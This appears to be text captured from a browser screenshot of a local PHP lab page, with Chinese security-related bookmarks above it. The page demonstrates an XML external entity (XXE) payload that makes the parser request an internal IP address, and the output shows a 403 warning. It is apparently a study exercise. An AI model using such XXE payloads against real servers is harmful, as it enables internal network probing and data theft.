 127.0.0.1/testXML.php
应用 工具网站 Web信息收集 大佬文章 山警网安实验室资... 我的设计 - Canva Phuck2 – Insomni'... »
<?php
highlight_file(__file__);
$xml = <<<EOF
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "http://172.26.58.29:80">
]>
<x>&f;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
Warning: simplexml_load_string(http://172.26.58.29:80): failed to open stream: HTTP request failed! HTTP/1.1
403 Forbidden in D:\phpStudy\PHPTutorial\WWW\testXML.php on line 10